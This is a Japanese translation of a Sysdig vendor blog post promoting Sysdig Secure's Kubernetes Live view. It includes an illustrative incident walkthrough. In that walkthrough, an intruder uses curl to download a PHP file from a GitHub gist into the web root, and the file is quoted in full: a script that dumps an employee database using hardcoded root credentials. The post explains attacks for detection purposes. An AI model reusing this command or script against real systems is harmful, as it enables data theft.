本文の内容は、2023年6月7日に VÍCTOR JIMÉNEZ CERRADA が投稿したブログ(https://sysdig.com/blog/respond-kubernetes-threats-live/)を元に日本語に翻訳・再構成した内容となっております。

Sysdig Secureの新しい ”Kubernetes Live” が、Kubernetesのセキュリティポスチャーを一目で把握する方法をご紹介します。

セキュリティインシデントの調査は、テニスの試合のようなものかもしれません。ある場所ではランタイムイベントを、別の場所では脆弱性を、別の場所ではログをと、1つのウィンドウから別のウィンドウへと飛び回っていることに気づくことがあります。利用可能なすべての情報を収集し、相関させることは時間のかかる作業ですが、何が起こっているのかを明確に把握するためには唯一の方法なのです。しかし、できるだけ早く対応し、侵害を解決するためには、時間が非常に重要です。

セキュリティ・ポスチャーの統合された単一画面は、画期的なものです。ワークフローを合理化し、潜在的なセキュリティのホットスポットを迅速に検出し、隠れたパターンを発見することができます。Sysdig Secureは、必要なものを1か所に集約して提供します。

Sysdig SecureのKubernetes Liveの紹介

新しいLive機能により、脅威を評価し、即座に対応することができます。静的なCSPMやコンテキストに依存しないEDR製品と比較して、ライブのインフラストラクチャー、ワークロード、およびそれらの間の関係を理解し、動的にマッピングします。

Kubernetes Liveは、Sysdig Secureで統一されたビューを提供することで調査プロセスを簡素化し、Kubernetes関連データの安全確保を支援します。検出から脆弱性、ネットワークアクセスに至るまで、情報を単一のプラットフォームに集約し、監視を容易にします。

Kubernetesインフラストラクチャーの過去24時間のすべてのアクティビティを表示し、ワークロード、ルール、MITRE ATT&CK戦術によってセキュリティイベントをグループ化します。これにより、ホットスポットや傾向を一目で把握することができます。

Kubernetes Liveで疑わしいホットスポットを調査する







Kubernetes Liveでインフラストラクチャーを見てみると、あるワークロードで多くのセキュリティイベントと脆弱性が使用されていることがわかりました。



ワークロードにナビゲートすると、疑わしいイベントをさらに調査することができます。これは良いことではなさそうです!



ネットワークタブでは、いくつかの珍しいネットワーク接続が確認できます。1つはMySQLデータベース(ポート3306)、もう1つは外部IP(https、ポート443)です。

このビューを離れることなく、何が起こっているのかを理解するために試してみましょう。



あるユーザーがどのようにクラスターに接続したかを見ることができます。このユーザーはそのクラスターにアクセスできるはずはありません。彼らはまずkubectl get podsを実行し、コンテナの1つにターミナルを接続しました。



攻撃者は、そのコンテナに何がインストールされているかの情報を収集するために、偵察を開始しました。攻撃者は、そのコンテナがPHPアプリケーションを搭載したApacheサーバーを実行していることを知ります。



そして、GitHubからPHPファイルをダウンロードします。

curl https://gist.githubusercontent.com/bencer/9e32fb1af89754b4ad8346b13dcd1110/raw/cd79134f420b59e84e6b60be3bdff7ca0bb42f1e/gistfile1.txt > /var/www/html/dump.phpCode language: JavaScript (javascript)

ファイルの中身を確認すると、社員データベースの全データをダンプするスクリプトであることがわかります。

<?php

$link = mysqli_connect("db", "root", "foobar", "employees");

$re = mysqli_query($link, "select * from users");

while ($row = mysqli_fetch_assoc($re)) {

var_dump($row);

}

?>Code language: HTML, XML (xml)

さて、社内の悪者がデータを流出させたか、社員がハッキングされたかのどちらかであることが確認できました。

しかし、最も重要なことは、数分で、1つのウィンドウから、攻撃の明確なビューを得たことです。時間を大幅に節約し、対応チームにとって非常に価値のある情報を収集することができました。

Kubernetes Liveのその他の機能

先に述べたように、Sysdig Secureが提供する統合ビューは、さまざまなセキュリティの文脈で価値を発揮します。その能力の高さを示すために、Liveで利用可能な機能をさらに掘り下げてみましょう。

クラスタからワークロードまで掘り下げ、ワークロード、ネームスペース、イメージなどあらゆるアセットを表示し、深い粒度でクラスタを探索することができます。

ワークロードに影響を与える脆弱性を掘り下げ、実行時に実行される脆弱性を含むパッケージに焦点を当てます。

実行中のPodのログに素早くアクセスし、ツールを切り替えることなく調査の最初のステップを踏み出します。

Kubernetes Liveの動作を確認する

この機能がどのように機能するのか、短いデモでご確認ください:

まとめ

Sysdig Secureでクラウド脅威の調査やインシデントレスポンスを加速させましょう。

Kubernetes Liveで即座に対応できます。静的なCSPMやコンテキストに依存しないEDR製品と比較して、ライブインフラストラクチャー、ワークロード、およびそれらの間の関係を理解し、継続的にマッピングすることができます。

さらに興味を持たれた方は、こちらをご覧ください:

- 当社の最新のクラウド検知・対応機能については、こちらの記事で詳しくご紹介しています。

- ウェビナーもお見逃しなく:6月22日のウェビナーで上記のKubernetes Liveについても少し紹介いたします。ご興味ある方はぜひごご登録の上、参加ください。

- 詳細については、デモをリクエストしてください。